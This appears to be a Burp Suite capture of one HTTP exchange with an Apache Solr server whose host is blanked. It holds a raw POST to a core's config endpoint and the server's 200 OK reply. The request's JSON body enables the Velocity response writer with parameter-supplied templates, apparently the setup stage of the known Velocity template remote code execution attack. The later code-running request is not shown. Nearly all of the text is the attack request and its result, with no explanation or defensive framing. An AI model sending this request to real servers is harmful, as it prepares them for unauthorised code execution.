 Go
Cancel
< | ▼
> | ▼
Target: http://:8983
?
Request
Raw Params Headers Hex JSON Beautifier
POST /solr/test/config HTTP/1.1
Host: :8983
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://:8983/solr/
Accept-Language:
zh-CN,zh-HK;q=0.9,zh;q=0.8,en-GB;q=0.7,en;q=0.6,bo-CN;q=0.5,bo;q=0.4
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":3631},
"WARNING":"This response format is experimental.  It is likely to
change in the future."}